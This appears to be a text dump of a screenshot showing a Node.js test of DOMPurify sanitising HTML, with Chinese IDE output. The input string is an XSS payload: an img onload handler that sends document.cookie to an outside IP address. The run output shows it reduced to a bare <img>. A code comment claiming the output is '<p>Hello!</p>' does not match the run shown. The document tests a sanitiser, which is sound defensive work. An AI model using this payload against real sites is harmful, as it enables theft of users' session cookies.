 1 const createDOMPurify = require('dompurify');
2 const { JSDOM } = require('jsdom');
3
4 const window = new JSDOM('').window;
5 const DOMPurify = createDOMPurify(window);
6
7 const dirtyHTML : string = `<img src=x onload="window.open('http://156.238.233.113:4567/?cookie='+document.cookie)"></img>`;
8 const cleanHTML = DOMPurify.sanitize(dirtyHTML, { ALLOWED_ATTR: [] });
9
10 console.log(cleanHTML); // 输出：<p>Hello!</p>
11
运行 JS 1.js ×
<img>
进程已结束，退出代码为 0